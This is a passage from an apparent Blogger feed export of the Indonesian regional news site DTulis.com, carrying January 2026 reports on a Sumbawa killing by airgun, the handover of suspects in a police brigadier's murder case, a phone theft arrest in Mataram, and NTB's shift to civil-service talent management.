Andy Nur Rosihun Al Fajri S.Tr.K pada Selasa (13\/01\/2026) membenarkan pengungkapan tersebut dan telah memeriksa saksi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sudah melakukan penyelidikan dan penyidikan terhadap kasus dugaan bunuh diri tersebut,” ujar Iptu Andy Nur Rosihun Al Fajri S.Tr.K kepada media DTulis.com.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Kasat Reskrim Polres Sumbawa Iptu Andy Nur Rosihun Al Fajri S.Tr.K menambahkan, berdasarkan keterangan 11 orang saksi dan 2 ahli, telah ditemukan fakta bahwa korban bukan bunuh diri melainkan dibunuh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Korban diduga didunuh oleh H alias A yang merupakan suami sirinya menggunakan senapan angin,\" ungkap Iptu Andy Nur Rosihun Al Fajri S.Tr.K.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ada dari keterangan saksi yang mengatakan bahwa korban dan terduga pelaku sempat cekcok lantaran 3 ladys Company (LC) yang kabur,\" tambahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk saat ini, terduga pelaku sudah kami lakukan penahanan berdasarkan gelar perkara dan sudah lakukan penetapan tersangka terhitung sejak tanggal 10 Januari 2026,” bebernya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, kini tersangka H alias A harus mempertanggungjawabkan perbuatannya dan dijerat dengan Pasal 458 ayat 1 dan 2 UU Nomor 1 Tahun 2023 tentang KUHP tentang pembunuhan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1735192526881761620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html","title":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s72-w640-h426-c\/1768294391671.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8546338457448281889"},"published":{"$t":"2026-01-13T16:19:00.002+08:00"},"updated":{"$t":"2026-01-13T16:19:30.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s1600\/IMG-20260113-WA0027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/w640-h480\/IMG-20260113-WA0027.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Kasus dugaan pembunuhan berencana yang menimpa Brigadir EFR memasuki babak baru. Setelah melalui proses penyidikan yang panjang dan mendalam, Satuan Reserse Kriminal (Sat Reskrim) Polres Lombok Barat secara resmi melimpahkan para tersangka beserta barang bukti ke Kejaksaan Negeri Mataram, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan pelimpahan ini dilaksanakan di Kantor Kejaksaan Negeri Mataram. Langkah ini dilakukan setelah Jaksa Penuntut Umum (JPU) menyatakan berkas perkara hasil penyidikan kepolisian telah lengkap atau P-21.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam proses Tahap II ini, penyidik menyerahkan lima orang tersangka yang memiliki peran berbeda-beda dalam peristiwa tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun lima orang tersangka antara lain tersangka utama, RS, serta empat tersangka lainnya, yakni SA, NU, PA, dan DA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/s1242\/IMG-20250825-WA0014(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1242\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/w640-h354\/IMG-20250825-WA0014(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #999999; font-size: xx-small;\"\u003EAKP Lalu Eka Arya Mardiwinata, Kasat Reskrim Polres Lombok Barat\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, AKBP Yasmara Harahap, S.I.K, melalui Kasat Reskrim, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menegaskan bahwa seluruh proses penyidikan telah dilakukan secara profesional dan transparan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hari ini kami telah melaksanakan kegiatan Tahap II, yaitu pengiriman tersangka dan barang bukti kepada Jaksa Penuntut Umum di Kejaksaan Negeri Mataram. Seluruh prosedur telah terpenuhi dan para tersangka kini menjadi tanggung jawab pihak kejaksaan untuk proses penuntutan lebih lanjut,\" ujar AKP Lalu Eka Arya Mardiwinata saat memberikan keterangan resminya, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian memastikan bahwa dalam penanganan kasus Brigadir EFR, seluruh alat bukti telah dikumpulkan secara cermat, mulai dari keterangan saksi, ahli, hingga bukti petunjuk di lapangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAKP Lalu Eka Arya juga menjelaskan bahwa selain menyerahkan tersangka, pihak Sat Reskrim juga telah menjalankan kewajiban administratif kepada pihak keluarga tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami juga menyerahkan surat tembusan pemberitahuan pengeluaran tahanan dan surat perintah pengeluaran tahanan atas nama para tersangka kepada pihak keluarga mereka masing-masing. Ini adalah bagian dari prosedur administratif kepolisian sebagai bentuk transparansi dalam proses hukum yang sedang berjalan,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama proses pelimpahan berlangsung di Kantor Kejaksaan Negeri Mataram, situasi terpantau aman dan kondusif.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Unit Tipidum Sat Reskrim Polres Lombok Barat mengawal ketat jalannya penyerahan guna memastikan tidak ada kendala teknis maupun gangguan keamanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menjalankan tugas kami di sisi penyidikan dengan semaksimal mungkin. Selanjutnya, kita serahkan proses ini kepada rekan-rekan di Kejaksaan dan pihak Pengadilan untuk membuktikan seluruh dugaan tindak pidana yang disangkakan,\" tutup AKP Lalu Eka Arya Mardiwinata.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8546338457448281889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html","title":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s72-w640-h480-c\/IMG-20260113-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7759074759086901793"},"published":{"$t":"2026-01-13T14:16:00.001+08:00"},"updated":{"$t":"2026-01-13T14:16:10.712+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s960\/1768284879776.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/w640-h426\/1768284879776.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E – Tim Resmob Sat Reskrim Polresta Mataram kembali berhasil mengungkap kasus pencurian handphone (HP) yang terjadi di wilayah hukumnya. Dalam pengungkapan tersebut, seorang pria berinisial S (37), warga Karang Baru, Kecamatan Selaparang, Kota Mataram, berhasil diamankan beserta barang bukti pada Senin (12\/01\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus pencurian ini terjadi pada Agustus 2025 lalu di kawasan Islamic Center Mataram, saat korban mengikuti kegiatan Parade Drumband dalam rangka memeriahkan Hari Ulang Tahun Kemerdekaan Republik Indonesia. Pada saat kegiatan berlangsung, korban bersama peserta lainnya menyimpan tas pribadi mereka di dalam sebuah kendaraan yang telah disiapkan panitia. Di dalam tas tersebut terdapat HP milik korban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun setelah penampilan drumband selesai, korban mengambil kembali tasnya di lokasi parkir di Jalan Udayana. Saat memeriksa isi tas, korban mendapati HP miliknya telah hilang. Atas kejadian tersebut, orang tua korban kemudian melaporkan peristiwa itu ke Polresta Mataram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram AKP I Made Dharma YP., S.T.K., S.I.K., M.Si., melalui Kanit Jatanras Iptu Lalu Arfi Kusna Raharja, S.H., menjelaskan bahwa pengungkapan kasus ini membutuhkan waktu karena dilakukan melalui serangkaian penyelidikan mendalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terduga kami amankan sekitar pukul 14.00 WITA kemarin. Ini merupakan hasil penyelidikan atas laporan korban. Kejadian memang terjadi sekitar empat bulan lalu, tepatnya pertengahan Agustus, dan baru berhasil kami ungkap sekarang,” jelas Iptu Lalu Arfi kepada media, Selasa (13\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, setelah korban mengetahui HP-nya hilang, pihak keluarga sempat mencoba menghubungi nomor kontak di HP tersebut. Namun nomor tersebut sudah tidak aktif, sehingga memperkuat dugaan bahwa HP telah dikuasai pelaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, terduga S masih menjalani pemeriksaan intensif oleh penyidik Sat Reskrim Polresta Mataram. Ia dijerat dengan Pasal 476 dan Pasal 591 KUHP terkait tindak pidana pencurian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Proses hukum terhadap terduga masih berjalan. Kami juga terus mengembangkan kasus ini untuk memastikan tidak ada keterlibatan pihak lain,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPengungkapan kasus ini menjadi bukti komitmen Polresta Mataram dalam menindaklanjuti setiap laporan masyarakat, meskipun peristiwa telah terjadi beberapa waktu lalu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7759074759086901793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html","title":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s72-w640-h426-c\/1768284879776.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6545967403941090318"},"published":{"$t":"2026-01-13T14:08:00.006+08:00"},"updated":{"$t":"2026-01-13T14:08:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s1280\/IMG-20260113-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/w640-h480\/IMG-20260113-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003C\/div\u003E\u003Cdiv\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003C\/div\u003E\u003Cdiv\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003C\/div\u003E\u003Cdiv\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke 